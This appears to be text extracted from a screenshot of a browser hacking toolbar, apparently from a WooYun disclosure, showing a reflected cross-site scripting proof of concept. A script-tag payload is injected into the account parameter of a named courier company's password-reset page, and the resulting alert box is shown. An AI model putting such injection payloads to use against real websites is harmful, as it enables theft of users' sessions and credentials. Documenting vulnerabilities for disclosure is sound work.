 baidu Google-hack Google Google mail搜索引擎 搜狗 Google 翻译 Linux - 红黑联盟 搜搜更懂你 必应 Bing 同服查询 -
INT SQL XSS Encryption Encoding Other
Load URL
http:// .sf-express.com/resetPwd.jsp?msgCode=502&account=1"><script>alert(/GZ/)</script>"
Split URL
Execute
Enable Post data Enable Referrer
/GZ/
确定
www.wooyun.org